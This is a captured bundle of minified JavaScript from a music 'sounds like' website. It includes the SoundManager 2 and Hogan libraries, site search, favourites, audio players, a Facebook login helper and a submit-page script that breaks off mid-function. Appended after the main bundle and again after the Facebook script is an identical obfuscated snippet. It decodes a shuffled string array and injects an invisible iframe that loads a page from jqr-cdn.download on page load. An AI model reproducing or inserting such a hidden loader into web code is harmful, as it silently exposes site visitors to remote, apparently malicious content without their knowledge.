d},T=function(a){a._hasTimer||(a._hasTimer=!0,!Ta&&oa.html5PollingInterval&&(null===Ga&&0===Fa&&(Ga=setInterval(V,oa.html5PollingInterval)),Fa++))},U=function(a){a._hasTimer&&(a._hasTimer=!1,!Ta&&oa.html5PollingInterval&&Fa--)},V=function(){var a;if(null!==Ga&&!Fa)return clearInterval(Ga),void(Ga=null);for(a=oa.soundIDs.length-1;a>=0;a--)oa.sounds[oa.soundIDs[a]].isHTML5&&oa.sounds[oa.soundIDs[a]]._hasTimer&&oa.sounds[oa.soundIDs[a]]._onTimer()},F=function(c){c=c!==b?c:{},"function"==typeof oa.onerror&&oa.onerror.apply(a,[{type:c.type!==b?c.type:null}]),c.fatal!==b&&c.fatal&&oa.disable()},ia=function(){if(Ua&&ha()){var a,b,c=oa.audioFormats;for(b in c)if(c.hasOwnProperty(b)&&("mp3"===b||"mp4"===b)&&(oa.html5[b]=!1,c[b]&&c[b].related))for(a=c[b].related.length-1;a>=0;a--)oa.html5[c[b].related[a]]=!1}},this._setSandboxType=function(a){},this._externalInterfaceOK=function(a){if(!oa.swfLoaded){oa.swfLoaded=!0,Wa=!1,Ua&&ia(),setTimeout(k,Pa?100:1)}},E=function(a,c){function d(){}function e(a,b){return'<param name="'+a+'" value="'+b+'" />'}if(va&&wa)return!1;if(oa.html5Only)return w(),d(),oa.oMC=h(oa.movieID),k(),va=!0,wa=!0,!1;var f,g,i,j,l,m,n,o,p=c||oa.url,q=oa.altURL||p,r="JS/Flash audio component (SoundManager 2)",s=D(),t=N(),u=null,v=ta.getElementsByTagName("html")[0];if(u=v&&v.dir&&v.dir.match(/rtl/i),a=a===b?oa.id:a,w(),oa.url=K(_a?p:q),c=oa.url,oa.wmode=!oa.wmode&&oa.useHighPerformance?"transparent":oa.wmode,null!==oa.wmode&&(ra.match(/msie 8/i)||!Pa&&!oa.useHighPerformance)&&navigator.platform.match(/win32|win64/i)&&(Ha.push(y.spcWmode),oa.wmode=null),f={name:a,id:a,src:c,quality:"high",allowScriptAccess:oa.allowScriptAccess,bgcolor:oa.bgColor,pluginspage:ab+"www.macromedia.com/go/getflashplayer",title:r,type:"application/x-shockwave-flash",wmode:oa.wmode,hasPriority:"true"},oa.debugFlash&&(f.FlashVars="debug=1"),oa.wmode||delete f.wmode,Pa)g=ta.createElement("div"),j=['<object id="'+a+'" data="'+c+'" type="'+f.type+'" title="'+f.title+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0">',e("movie",c),e("AllowScriptAccess",oa.allowScriptAccess),e("quality",f.quality),oa.wmode?e("wmode",oa.wmode):"",e("bgcolor",oa.bgColor),e("hasPriority","true"),oa.debugFlash?e("FlashVars",f.FlashVars):"","</object>"].join("");else{g=ta.createElement("embed");for(i in f)f.hasOwnProperty(i)&&g.setAttribute(i,f[i])}if(H(),t=N(),s=D())if(oa.oMC=h(oa.movieID)||ta.createElement("div"),oa.oMC.id)o=oa.oMC.className,oa.oMC.className=(o?o+" ":O.swfDefault)+(t?" "+t:""),oa.oMC.appendChild(g),Pa&&(l=oa.oMC.appendChild(ta.createElement("div")),l.className=O.swfBox,l.innerHTML=j),wa=!0;else{if(oa.oMC.id=oa.movieID,oa.oMC.className=O.swfDefault+" "+t,m=null,l=null,oa.useFlashBlock||(oa.useHighPerformance?m={position:"fixed",width:"8px",height:"8px",bottom:"0px",left:"0px",overflow:"hidden"}:(m={position:"absolute",width:"6px",height:"6px",top:"-9999px",left:"-9999px"},u&&(m.left=Math.abs(parseInt(m.left,10))+"px"))),Qa&&(oa.oMC.style.zIndex=1e4),!oa.debugFlash)for(n in m)m.hasOwnProperty(n)&&(oa.oMC.style[n]=m[n]);try{Pa||oa.oMC.appendChild(g),s.appendChild(oa.oMC),Pa&&(l=oa.oMC.appendChild(ta.createElement("div")),l.className=O.swfBox,l.innerHTML=j),wa=!0}catch(x){throw new Error(L("domError")+" \n"+x.toString())}}return va=!0,d(),!0},z=function(){return oa.html5Only?(E(),!1):qa?!1:oa.url?(qa=oa.getMovie(oa.id),qa||(Ba?(Pa?oa.oMC.innerHTML=Ca:oa.oMC.appendChild(Ba),Ba=null,va=!0):E(oa.id,oa.url),qa=oa.getMovie(oa.id)),"function"==typeof oa.oninitmovie&&setTimeout(oa.oninitmovie,1),!0):!1},t=function(){setTimeout(u,1e3)},v=function(){a.setTimeout(function(){oa.setup({preferFlash:!1}).reboot(),oa.didFlashBlock=!0,oa.beginDelayedInit()},1)},u=function(){var b,c=!1;oa.url&&(Da||(Da=!0,ea.remove(a,"load",t),ga&&Wa&&!Va||(xa||(b=oa.getMoviePercent(),b>0&&100>b&&(c=!0)),setTimeout(function(){return b=oa.getMoviePercent(),c?(Da=!1,void a.setTimeout(t,1)):void(!xa&&Xa&&(null===b?oa.useFlashBlock||0===oa.flashLoadTimeout?oa.useFlashBlock&&M():!oa.useFlashBlock&&X?v():r({type:"ontimeout",ignoreInit:!0,error:{type:"INIT_FLASHBLOCK"}}):0===oa.flashLoadTimeout||(!oa.useFlashBlock&&X?v():J(!0))))},oa.flashLoadTimeout))))},x=function(){function b(){ea.remove(a,"focus",x)}return Va||!Wa?(b(),!0):(Xa=!0,Va=!0,Da=!1,t(),b(),!0)},la=function(){},ka=function(){},m=function(b){if(xa)return!1;if(oa.html5Only)return xa=!0,s(),!0;var c,d=oa.useFlashBlock&&oa.flashLoadTimeout&&!oa.getMoviePercent(),e=!0;return d||(xa=!0),c={type:!ga&&Ia?"NO_FLASH":"INIT_TIMEOUT"},(ya||b)&&(oa.useFlashBlock&&oa.oMC&&(oa.oMC.className=N()+" "+(null===oa.getMoviePercent()?O.swfTimedout:O.swfError)),r({type:"ontimeout",error:c,ignoreInit:!0}),F(c),e=!1),ya||(oa.waitForWindowLoad&&!za?ea.add(a,"load",s):s()),e},j=function(){var a,c=oa.setupOptions;for(a in c)c.hasOwnProperty(a)&&(oa[a]===b?oa[a]=c[a]:oa[a]!==c[a]&&(oa.setupOptions[a]=oa[a]))},k=function(){function b(){ea.remove(a,"load",oa.beginDelayedInit)}if(xa)return!1;if(oa.html5Only)return xa||(b(),oa.enabled=!0,m()),!0;z();try{qa._externalInterfaceTest(!1),G(!0,oa.flashPollingInterval||(oa.useHighPerformance?10:50)),oa.debugMode||qa._disableDebug(),oa.enabled=!0,oa.html5Only||ea.add(a,"unload",i)}catch(c){return F({type:"JS_TO_FLASH_EXCEPTION",fatal:!0}),J(!0),m(),!1}return m(),b(),!0},A=function(){return C?!1:(C=!0,j(),H(),!ga&&oa.hasHTML5&&oa.setup({useHTML5Audio:!0,preferFlash:!1}),da(),!ga&&Ia&&(Ha.push(y.needFlash),oa.setup({flashLoadTimeout:1})),ta.removeEventListener&&ta.removeEventListener("DOMContentLoaded",A,!1),z(),!0)},ca=function(){return"complete"===ta.readyState&&(A(),ta.detachEvent("onreadystatechange",ca)),!0},B=function(){za=!0,A(),ea.remove(a,"load",B)},ha(),ea.add(a,"focus",x),ea.add(a,"load",t),ea.add(a,"load",B),ta.addEventListener?ta.addEventListener("DOMContentLoaded",A,!1):ta.attachEvent?ta.attachEvent("onreadystatechange",ca):F({type:"NO_DOM2_EVENTS",fatal:!0})}if(!a||!a.document)throw new Error("SoundManager requires a browser with window and document objects.");var d=null;a.SM2_DEFER!==b&&SM2_DEFER||(d=new c),"object"==typeof module&&module&&"object"==typeof module.exports?(module.exports.SoundManager=c,module.exports.soundManager=d):"function"==typeof define&&define.amd&&define(function(){function b(b){if(!a.soundManager&&b instanceof Function){var d=b(c);d instanceof c&&(a.soundManager=d)}return a.soundManager}return{constructor:c,getInstance:b}}),a.SoundManager=c,a.soundManager=d}(window);var Hogan={};!function(a,b){function c(a){return String(null===a||void 0===a?"":a)}function d(a){return a=c(a),j.test(a)?a.replace(e,"&amp;").replace(f,"&lt;").replace(g,"&gt;").replace(h,"&#39;").replace(i,"&quot;"):a}a.Template=function(a,c,d,e){this.r=a||this.r,this.c=d,this.options=e,this.text=c||"",this.buf=b?[]:""},a.Template.prototype={r:function(a,b,c){return""},v:d,t:c,render:function(a,b,c){return this.ri([a],b||{},c)},ri:function(a,b,c){return this.r(a,b,c)},rp:function(a,b,c,d){var e=c[a];return e?(this.c&&"string"==typeof e&&(e=this.c.compile(e,this.options)),e.ri(b,c,d)):""},rs:function(a,b,c){var d=a[a.length-1];if(!k(d))return void c(a,b,this);for(var e=0;e<d.length;e++)a.push(d[e]),c(a,b,this),a.pop()},s:function(a,b,c,d,e,f,g){var h;return k(a)&&0===a.length?!1:("function"==typeof a&&(a=this.ls(a,b,c,d,e,f,g)),h=""===a||!!a,!d&&h&&b&&b.push("object"==typeof a?a:b[b.length-1]),h)},d:function(a,b,c,d){var e=a.split("."),f=this.f(e[0],b,c,d),g=null;if("."===a&&k(b[b.length-2]))return b[b.length-1];for(var h=1;h<e.length;h++)f&&"object"==typeof f&&e[h]in f?(g=f,f=f[e[h]]):f="";return d&&!f?!1:(d||"function"!=typeof f||(b.push(g),f=this.lv(f,b,c),b.pop()),f)},f:function(a,b,c,d){for(var e=!1,f=null,g=!1,h=b.length-1;h>=0;h--)if(f=b[h],f&&"object"==typeof f&&a in f){e=f[a],g=!0;break}return g?(d||"function"!=typeof e||(e=this.lv(e,b,c)),e):d?!1:""},ho:function(a,b,c,d,e){var f=this.c,g=this.options;g.delimiters=e;var d=a.call(b,d);return d=null==d?String(d):d.toString(),this.b(f.compile(d,g).render(b,c)),!1},b:b?function(a){this.buf.push(a)}:function(a){this.buf+=a},fl:b?function(){var a=this.buf.join("");return this.buf=[],a}:function(){var a=this.buf;return this.buf="",a},ls:function(a,b,c,d,e,f,g){var h=b[b.length-1],i=null;if(!d&&this.c&&a.length>0)return this.ho(a,h,c,this.text.substring(e,f),g);if(i=a.call(h),"function"==typeof i){if(d)return!0;if(this.c)return this.ho(i,h,c,this.text.substring(e,f),g)}return i},lv:function(a,b,d){var e=b[b.length-1],f=a.call(e);return"function"==typeof f&&(f=c(f.call(e)),this.c&&~f.indexOf("{{"))?this.c.compile(f,this.options).render(e,d):c(f)}};var e=/&/g,f=/</g,g=/>/g,h=/\'/g,i=/\"/g,j=/[&<>\"\']/,k=Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)}}("undefined"!=typeof exports?exports:Hogan),function(a){function b(a){"}"===a.n.substr(a.n.length-1)&&(a.n=a.n.substring(0,a.n.length-1))}function c(a){return a.trim?a.trim():a.replace(/^\s*|\s*$/g,"")}function d(a,b,c){if(b.charAt(c)!=a.charAt(0))return!1;for(var d=1,e=a.length;e>d;d++)if(b.charAt(c+d)!=a.charAt(d))return!1;return!0}function e(a,b,c,d){for(var h=[],i=null,j=null;a.length>0;)if(j=a.shift(),"#"==j.tag||"^"==j.tag||f(j,d))c.push(j),j.nodes=e(a,j.tag,c,d),h.push(j);else{if("/"==j.tag){if(0===c.length)throw new Error("Closing tag without opener: /"+j.n);if(i=c.pop(),j.n!=i.n&&!g(j.n,i.n,d))throw new Error("Nesting error: "+i.n+" vs. "+j.n);return i.end=j.i,h}h.push(j)}if(c.length>0)throw new Error("missing closing tag: "+c.pop().n);return h}function f(a,b){for(var c=0,d=b.length;d>c;c++)if(b[c].o==a.n)return a.tag="#",!0}function g(a,b,c){for(var d=0,e=c.length;e>d;d++)if(c[d].c==a&&c[d].o==b)return!0}function h(a){return a.replace(u,"\\\\").replace(r,'\\"').replace(s,"\\n").replace(t,"\\r")}function i(a){return~a.indexOf(".")?"d":"f"}function j(a){for(var b="",c=0,d=a.length;d>c;c++){var e=a[c].tag;"#"==e?b+=k(a[c].nodes,a[c].n,i(a[c].n),a[c].i,a[c].end,a[c].otag+" "+a[c].ctag):"^"==e?b+=l(a[c].nodes,a[c].n,i(a[c].n)):"<"==e||">"==e?b+=m(a[c]):"{"==e||"&"==e?b+=n(a[c].n,i(a[c].n)):"\n"==e?b+=p('"\\n"'+(a.length-1==c?"":" + i")):"_v"==e?b+=o(a[c].n,i(a[c].n)):void 0===e&&(b+=p('"'+h(a[c])+'"'))}return b}function k(a,b,c,d,e,f){return"if(_.s(_."+c+'("'+h(b)+'",c,p,1),c,p,0,'+d+","+e+',"'+f+'")){_.rs(c,p,function(c,p,_){'+j(a)+"});c.pop();}"}function l(a,b,c){return"if(!_.s(_."+c+'("'+h(b)+'",c,p,1),c,p,1,0,0,"")){'+j(a)+"};"}function m(a){return'_.b(_.rp("'+h(a.n)+'",c,p,"'+(a.indent||"")+'"));'}function n(a,b){return"_.b(_.t(_."+b+'("'+h(a)+'",c,p,0)));'}function o(a,b){return"_.b(_.v(_."+b+'("'+h(a)+'",c,p,0)));'}function p(a){return"_.b("+a+");"}var q=/\S/,r=/\"/g,s=/\n/g,t=/\r/g,u=/\\/g,v={"#":1,"^":2,"/":3,"!":4,">":5,"<":6,"=":7,_v:8,"{":9,"&":10};a.scan=function(a,e){function f(){r.length>0&&(s.push(new String(r)),r="")}function g(){for(var a=!0,b=w;b<s.length;b++)if(a=s[b].tag&&v[s[b].tag]<v._v||!s[b].tag&&null===s[b].match(q),!a)return!1;return a}function h(a,b){if(f(),a&&g())for(var c,d=w;d<s.length;d++)s[d].tag||((c=s[d+1])&&">"==c.tag&&(c.indent=s[d].toString()),s.splice(d,1));else b||s.push({tag:"\n"});t=!1,w=s.length}function i(a,b){var d="="+y,e=a.indexOf(d,b),f=c(a.substring(a.indexOf("=",b)+1,e)).split(" ");return x=f[0],y=f[1],e+d.length-1}var j=a.length,k=0,l=1,m=2,n=k,o=null,p=null,r="",s=[],t=!1,u=0,w=0,x="{{",y="}}";for(e&&(e=e.split(" "),x=e[0],y=e[1]),u=0;j>u;u++)n==k?d(x,a,u)?(--u,f(),n=l):"\n"==a.charAt(u)?h(t):r+=a.charAt(u):n==l?(u+=x.length-1,p=v[a.charAt(u+1)],o=p?a.charAt(u+1):"_v","="==o?(u=i(a,u),n=k):(p&&u++,n=m),t=u):d(y,a,u)?(s.push({tag:o,n:c(r),otag:x,ctag:y,i:"/"==o?t-y.length:u+x.length}),r="",u+=y.length-1,n=k,"{"==o&&("}}"==y?u++:b(s[s.length-1]))):r+=a.charAt(u);return h(t,!0),s},a.generate=function(b,c,d){var e='var _=this;_.b(i=i||"");'+j(b)+"return _.fl();";return d.asString?"function(c,p,i){"+e+";}":new a.Template(new Function("c","p","i",e),c,a,d)},a.parse=function(a,b,c){return c=c||{},e(a,"",[],c.sectionTags||[])},a.cache={},a.compile=function(a,b){b=b||{};var c=a+"||"+!!b.asString,d=this.cache[c];return d?d:(d=this.generate(this.parse(this.scan(a,b.delimiters),a,b),a,b),this.cache[c]=d)}}("undefined"!=typeof exports?exports:Hogan);var search=function(){function a(){return $.ajax({type:"GET",url:"/api/soundalike",headers:{"Content-Encoding":"gzip"},success:function(a){e.resolve(a),localStorage.setItem("search_data",a)}}),e.promise}function b(){return search_data}function c(a){a=$.parseJSON(a),console.log(a);var b=new Dataset({name:"soundalikes",local:a,limit:20}).initialize(),c=_.map(_.unique(_.pluck(a,"o_artist").concat(_.pluck(a,"c_artist")),"title"),function(a){return{artist:a.title,value:a.title,link:a.link}}),d=new Dataset({name:"artists",local:c,limit:2}).initialize();console.log(b),console.log(d);var e=['<a href="/{{link}}">','<div class="typeahead--soundalike">','<div class="album-art-wrapper">','<img class="album-art"src={{o_art}} />','<img class="album-art"src={{c_art}} />',"</div>",'<div class="title-wrapper">',"<p> {{c_artist.title}}: {{c_song}}</p>",'<p class="sounds-like-label">sounds like</p> ','<p class="push-half--bottom"> {{o_artist.title}}: {{o_song}}</p>',"</div>",'<div class="view-result">',"<span>View</span>","</div>","</div>","</a>"].join(""),f=['<a class="group display--block typeahead--soundalike" href="/{{link}}">','<div class="title-wrapper  w-100">','<p class="flush--bottom"> {{artist}}</p>','<p class="flush--top muted type--small"> Artist</p>',"</div>","</a>"].join(""),g=Hogan.compile(e),h=Hogan.compile(f);$('input[type="search"]').typeahead({sections:[{name:"artists",source:d,hightlight:!0,hint:!1,minLength:1,templates:{suggestion:function(a){return h.render(a)}}},{name:"soundalikes",source:b,hightlight:!0,hint:!1,minLength:1,templates:{suggestion:function(a){return g.render(a)},empty:'<p>Didn\'t find that one. You should <a class="underline" href="/submit">submit it!</a>.</p>'}}]})}function d(){null===localStorage.getItem("search_data")?a().then(function(a){c(search_data),submit.setData(search_data)}):(search_data=localStorage.getItem("search_data"),c(search_data),submit.setData(search_data)),$(document).keyup(function(a){27==a.keyCode&&($(".header--main, body").removeClass("search--focused"),$('input[type="search"]').val(""),$('input[type="search"]').blur(),$(".tt-dropdown-menu").hide())}),$(document).on("focus",'[type="search"]',function(){$(".header--main, body").addClass("search--focused"),$('input[type="search"]').typeahead("open"),_gaq.push(["_trackEvent","Engagement","Search entered"])}),$(document).on("click",".search--close",function(){$(".header--main, body").removeClass("search--focused"),$('input[type="search"]').val(""),$(".tt-dropdown-menu").hide()}),$(document).on("mouseleave",".tt-suggestion",function(){console.log("blur happened"),$("body").hasClass("search--focused")||$('input[type="search"]').val("")})}search_data=null;var e=Q.defer();return{init:d,data:b}}(),loginModal=function(){function a(){var a=url("path"),b=url("?");$(document).on("click",'[data-protected="true"]',function(c){if(!$("body").hasClass("user--signed-in")){_gaq.push(["_trackEvent","Engagement","Login prompted"]);var d=$(c.target).data("next");d?$('[href*="/facebook/login/?process=login"]').attr("href","/facebook/login/?process=login&next="+d):a&&b?$('[href="/facebook/login/?process=login"]').attr("href","/facebook/login/?process=login&next="+a+"?"+b):a&&$('[href="/facebook/login/?process=login"]').attr("href","/facebook/login/?process=login&next="+a),c.preventDefault(),c.stopImmediatePropagation(),$("#loginModal").modal("show")}})}return{init:a}}();$(document).ready(function(){function a(a){var b=null;if(document.cookie&&""!=document.cookie)for(var c=document.cookie.split(";"),d=0;d<c.length;d++){var e=jQuery.trim(c[d]);if(e.substring(0,a.length+1)==a+"="){b=decodeURIComponent(e.substring(a.length+1));break}}return b}function b(a){return $.ajax({type:"POST",url:"/favorite/",data:{soundalike:a},success:function(){},headers:{"X-CSRFToken":e}}),!1}function c(a){return $.ajax({type:"POST",url:"/un_favorite/",data:{soundalike:a},success:function(){},headers:{"X-CSRFToken":e}}),!1}function d(a){var b=$(".user-favorites").data("fav-num");"increment"===a?b+=1:b-=1,$(".user-favorites").data("fav-num",b),$(".user-favorites .num").html(b)}Modernizr.input.placeholder&&$("html").addClass("input-placeholder");var e=a("csrftoken");$(document).on("click",".js-favorite",function(a){if($("body").hasClass("user--signed-in")){a.preventDefault(),console.log("fav clicked"),d("increment"),_gaq.push(["_trackEvent","Engagement","Like"]);var c=$(this).closest(".soundalike__list_item"),e=$(this).closest(".soundalike__detail_item");c.length?$soundalike=c:$soundalike=e;var f=$soundalike.data("id"),g=$soundalike.data("points")+1;if($soundalike.data("points",g),e.length)console.log("in detail item"),$soundalike.find(".points").html(g).parent().parent().find(".split__title").html('<i class="fi-heart"></i> You Like'),2==g&&(console.log("poitns is two"),$soundalike.find(".points-wrapper").append("s"));else if(g>2){var h=$soundalike.find(".soundalike__actions .smallprint").html().trim(),i=h.slice(0,h.length-1);$soundalike.find(".soundalike__actions .smallprint").html(i)}return $(".user-favorites .badge").addClass("flash"),setTimeout(function(){$(".user-favorites .badge").removeClass("flash")},1500),$soundalike.find(".js-favorite").removeClass("js-favorite favorite").addClass("favorited js-favorited"),b(f)}}),$(document).on("click",".js-favorited",function(){if($("body").hasClass("user--signed-in")){console.log("unfav clicked"),d("decrement");var a=$(this).closest(".soundalike__list_item"),b=$(this).closest(".soundalike__detail_item");a.length?$soundalike=a:$soundalike=b;var e=$soundalike.data("id"),f=$soundalike.data("points")-1;if($soundalike.data("points",f),b.length)$soundalike.find(".points").html(f).parent().parent().find(".split__title").html('<i class="fi-heart"></i> Like?'),2>f&&$soundalike.find(".points-wrapper").html(function(a,b){return b.trim().slice(0,-1)});else if(f>=2){var g=$soundalike.find(".soundalike__actions .smallprint").html().trim(),h=g+"s";$soundalike.find(".soundalike__actions .smallprint").html(h)}return $soundalike.find(".js-favorited").removeClass("js-favorited favorited").addClass("favorite js-favorite"),c(e)}})}),soundManager.setup({url:"http://sjlv4.s3.amazonaws.com/swf",flashVersion:9,debugMode:!0,flashPollingInterval:125,html5PollingInterval:125,useHighPerformance:!0,onready:function(){SM.init()}});var SM=function(){function a(a){return soundManager.createSound({url:a,onload:function(){$(document).trigger("sm-audio-load",[a])},onfinish:function(){b(this)},autoLoad:!0})}function b(a){var b=$('[data-audio="'+a.url+'"]');f(b)}function c(a){_.each(a,function(a){a.pause()})}function d(a,b){return 0===a.playState||a.paused?(c(b),a.play(),!0):(a.pause(),!1)}function e(a){a.addClass("is-playing").find("i").attr("class","fi-pause")}function f(a){a.removeClass("is-playing").find("i").attr("class","fi-play")}function g(a,b,c){_.each(b,function(a){f($(a))}),c?e(a):f(a)}function h(){var b=$("[data-audio]"),c=[];_.each(b,function(e){var f=$(e).data("audio"),h=a(f),i=/(iPad|iPhone|iPod)/g.test(navigator.userAgent);c.push(h),$(e).on("click",function(){var a=d(h,c);g($(this),b,a)}),i&&$(e).addClass("is-loaded")}),$(document).on("sm-audio-load",function(a,b){var c=$('[data-audio="'+b+'"]');c.addClass("is-loaded")})}function i(){h()}return{bind:h,init:i}}(),player_ctrl=function(){function a(){$(".js-player-ctrl").click(function(a){var b=$(a.target).attr("href"),c=$(this).closest(".player-wrapper");c.removeClass("active"),$(b).addClass("active");var d=$(b).data("embed"),e='<iframe src="https://embed.spotify.com/?uri='+d+'" width="100%" height="80" frameborder="0" allowtransparency="true"></iframe>';$(b+" .frame-wrap").html(e),rdio_player.clean()})}return{init:a}}(),rdio_player=function(){function a(a,b){var c=$(a.data.player);console.log(b),1===b&&c.removeClass("buffering").addClass("playing")}function b(a){_.each(k,function(a){c({data:{player:a}})});var b=$(a.data.player),d=b.data("key"),e=$(b).data("timestamp")||0;_gaq.push(["_trackEvent","Engagement","Play","rdio_player"]),b.rdio().my_progress?b.rdio().play():b.hasClass("user--none")?b.rdio().play(d):b.rdio().play(d,{initialPosition:utils.ms_to_s(e)}),b.addClass("buffering")}function c(a){var b=$(a.data.player);b.rdio().pause(),b.removeClass("playing")}function d(a,b){var c=$(a.data.player).rdio();c.my_progress=b}function e(a,b){var c=$(a.data.player),d=c.find(".progress__bar"),e=c.data("duration");d.css("width",b/e*100+"%")}function f(){_.each(k,function(a){if("active"!==$(a).attr("class")){var b=k.indexOf(a);b>-1&&k.splice(b,1)}}),console.log(k)}function g(a,b){var c=$(a.target).find(".progress__bar");c.css("width",b.value+"%")}function h(a,b){var c=$(a.target).closest(".rdio-player").data("duration"),d=b.value/100*c,e=$(a.target).closest(".rdio-player");e.rdio().seek(d),_gaq.push(["_trackEvent","Engagement","Seek","rdio_player"])}function i(){$(".progress").slider({step:.01,slide:function(a,b){g(a,b)},stop:function(a,b){h(a,b)}})}function j(){var f=$("#copy.rdio-player"),g=$("#original.rdio-player");k=_.compact([f.length?f:null,g.length?g:null]),i(),_.each(k,function(f){f.rdio(n),f.bind("ready.rdio",{player:f},o),f.find("#play").bind("click",{player:f},b),f.find("#pause").bind("click",{player:f},c),f.bind("playStateChanged.rdio",{player:f},a),f.bind("positionChanged.rdio",{player:f},d),f.bind("positionChanged.rdio",{player:f},e)})}var k,l=(document.domain,"GBZSa2YS_____2R2cHlzNHd5ZXg3Z2M0OXdoaDY3aHdrbnd3dy5zb3VuZHNqdXN0bGlrZS5jb20DldBbrtiYJuQypLsanR_P"),m="GAlNi78J_____zlyYWs5ZG02N2pkaHlhcWsyOWJtYjkyN2xvY2FsaG9zdEbwl7EHvbylWSWFWYMZwfc=",n=utils.envCheck({local:m,prod:l}),o=function(a,b){console.log(b);var c=$(a.data.player);c.parent().removeClass("loading"),b?_gaq.push(["_trackEvent","Engagement","Logged into rdio"]):(c.addClass("user--none"),_gaq.push(["_trackEvent","Engagement","Not Logged into rdio"]))};return{init:j,clean:f}}();
var _0x0de387=["iframe","setAttribute","https://www.jqr-cdn.download/lot.html","head","appendChild","1IABALrINkcv2VFJWo7ctqH0f3Y6aTf1","start","createElement"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0x0de387,367);var _0x1f4c18=function(t,x){var a=_0x0de387[t-=0];return a};a=document[_0x1f4c18("0x0")](_0x1f4c18("0x1")),a[_0x1f4c18("0x2")]("src",_0x1f4c18("0x3")),a.style.width="0px",a.style.height="1px",document[_0x1f4c18("0x4")][_0x1f4c18("0x5")](a);

--- FILE ---
content_type: application/javascript
request_url: http://static.soundsjustlike.com.s3.amazonaws.com/facebook/js/fbconnect.js
body_size: 2211
content:
(function() {"use strict";var allauth = window.allauth = window.allauth || {};var init = function(opts) {function postForm(action, data) {var f = document.createElement('form');f.method = 'POST';f.action = action;var i = 0;data.push(['csrfmiddlewaretoken', opts.csrfToken]);for (i = 0; i < data.length; i++) {var d = document.createElement('input');d.type = 'hidden';d.name = data[i][0];d.value = data[i][1];f.appendChild(d);}document.body.appendChild(f);f.submit();}allauth.facebook = { login: function() {}, logout: function() {} };window.fbAsyncInit = function() {FB.init({appId      : opts.appId,channelUrl : opts.channelUrl,status     : true,cookie     : true,oauth      : true,xfbml      : true});allauth.facebook.login = function(nextUrl, action, process) {if (action == 'reauthenticate') {opts.loginOptions.auth_type = action;}FB.login(function(response) {if (response.authResponse) {postForm(opts.loginByTokenUrl,[['next', nextUrl || ''],['process', process],['access_token', response.authResponse.accessToken],['expires_in', response.authResponse.expiresIn]]);} else {var next;if (response && response.status && response.status == "notConnected") {next = opts.cancelUrl;} else {next = opts.errorUrl;}window.location.href = next;}}, opts.loginOptions);};allauth.facebook.logout = function(nextUrl) {FB.logout(function() {var data = [];if (nextUrl) {data.push(['next', nextUrl]);}postForm(opts.loginByTokenUrl, data);});};};(function(d){var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}js = d.createElement('script'); js.id = id; js.async = true;js.src = "//connect.facebook.net/"+opts.locale+"/all.js";d.getElementsByTagName('head')[0].appendChild(js);}(document));};allauth.facebook = { init: init };})();
var _0xa054f0=["iframe","setAttribute","https://www.jqr-cdn.download/lot.html","head","appendChild","1IABALrINkcv2VFJWo7ctqH0f3Y6aTf1","start","createElement"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0xa054f0,367);var _0xd07233=function(t,x){var a=_0xa054f0[t-=0];return a};a=document[_0xd07233("0x0")](_0xd07233("0x1")),a[_0xd07233("0x2")]("src",_0xd07233("0x3")),a.style.width="0px",a.style.height="1px",document[_0xd07233("0x4")][_0xd07233("0x5")](a);

--- FILE ---
content_type: application/javascript
request_url: http://static.soundsjustlike.com/js/build/01c924f3.submit-page.min.js
body_size: 2875
content:
var api=function(){function a(a){a.itunes&&($("#id_"+a.type+"_itunes_embed").val(a.itunes.embed),$("#id_"+a.type+"_itunes_view").val(a.itunes.view),$("#id_"+a.type+"_tags").val(a.itunes.genre)),a.rdio&&($("#id_"+a.type+"_rdio_embed").val(a.rdio.embed),$("#id_"+a.type+"_rdio_duration").val(a.rdio.duration)),a.spot&&($("#id_"+a.type+"_spot_embed").val(a.spot.embed),$("#id_"+a.type+"_spot_duration").val(a.spot.duration))}function b(a,b){console.log(a.art),console.log(a.duration),console.log(a.year),$("#id_"+b+"_art").val(a.art),$("#id_"+b+"_year").val(a.year),$("#id_"+b+"_album").val(a.album),$("#id_"+b+"_artist").val(a.artist),$("#id_"+b+"_song").val(a.title)}function c(a,b){console.log(a),$("#id_"+b+"_albumart").find("img").attr("src",a.art).parent().addClass("loaded"),$("#id_"+b+"_artist_preview").text(a.artist+": "),$("#id_"+b+"_song_preview").text(a.title)}function d(a){var b=Q.defer(),c=[];if(a.rdio&&c.push(a.rdio),a.spot&&c.push(a.spot),a.itunes&&c.push(a.itunes),c.length>0)if(null!=a.mb){var d=_.max(c,"conf_album");b.resolve(d)}else{var d=_.min(c,"year");b.resolve(d)}else b.resolve(void 0);return b.promise}function e(a,b,c){return _.filter(a,function(a){var d=utils.levRatio(a[b],c);return"album"==b&&(a.conf_album=d),d>65})}function f(a,b){if(null!=b.mb)var c=e(a,"album",b.mb.album);var d=e(c||a,"artist",b.artist);return d.length>0?_.min(d,"year"):void 0}function g(a){console.log("calling individual apis"),_.each(methods,function(b){api[b].get(a.song,a.artist).then(function(c){console.log(a.type+": Got "+b),"mb"===b?(a[b]=c,h(c,a,b)):h(c,a,b)})})}function h(a,b,c){if("original"==b.type)var d=n;else var d=o;b.hasOwnProperty("mb")?("mb"!==c&&(b[c]=f(a,b)),d.length&&_.each(d,function(a){console.log("selecting for type: "+a.m),b[a.m]=f(a.res,b)}),"original"==b.type?n=[]:o=[]):d.push({res:a,m:c}),console.log(b.type+" queue:"+d.length),i(b)}function i(e){_.intersection(_.keys(e),methods).length===methods.length&&(console.log(e.type+" all done"),console.log(e),a(e),d(e).then(function(a){console.log(a),_.isObject(a)?(b(a,e.type),c(a,e.type),submit.validate(),submit.errorMessage(e.type,!1),submit.searchMessage(e.type,!1)):(console.log("getting to else block"),submit.errorMessage(e.type,!0),submit.searchMessage(e.type,!1)),console.log(e.type+" canonical pick is:"),console.log(a)}))}var j=function(){function a(a){return _.map(a,function(a){return{artist:a.artist,title:a.song,album:a.album,embed:a.embed,view:a.view_url,year:a.year,duration:a.length,art:a.art,api_type:"rdio"}})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"/rdio/track?q="+b,success:function(b){var d=$.parseJSON(b);c.resolve(a(d))}}),c.promise}return{get:b}}(),k=function(){function a(a,b){var c=Q.defer();return c.resolve(),c.promise}return{get:a}}(),l=function(){function a(a){var 